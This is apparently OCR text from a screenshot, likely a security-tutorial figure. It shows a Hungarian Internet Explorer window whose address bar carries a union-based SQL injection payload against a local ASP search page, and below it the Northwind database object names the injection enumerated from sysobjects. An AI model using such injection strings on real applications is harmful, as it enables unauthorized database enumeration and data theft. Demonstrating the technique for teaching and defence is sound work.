 http://localhost/keress.asp?mezo=qqq+'+union+all+SELEC...
Fájl Szerkesztés Nézet Kedvencek Eszközök Súgó
Vissza Keresés Kedvencek
Cím null%2C+null%2C+null%2C+null++FROM+sysobjects+-- Ugrás Links
Employee Sales by Country
Employees
EmployeeTerritories
FK_CustomerCustomerDemo
FK_CustomerCustomerDemo_Customers
FK_Employees_Employees
FK_EmployeeTerritories_Employees